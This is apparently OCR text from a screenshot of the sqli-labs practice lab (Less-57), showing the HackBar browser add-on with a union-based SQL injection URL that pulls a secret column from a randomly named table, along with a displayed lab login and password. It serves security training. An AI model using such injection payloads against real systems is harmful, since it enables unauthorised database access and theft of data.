 Welcome Dhakkan
You have made : 8 of 14 attempts
Your Login name:challenges
Your Password:gXrXFjTVP7rQOZzsuQLxDWtG
调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v
http://192.168.1.8/sqli-labs/Less-57?id=-1" union select 1,database(),group_concat(secret_5BOJ) from
gt4eny50qo --+
Post data Referer User Agent Cookies Clear All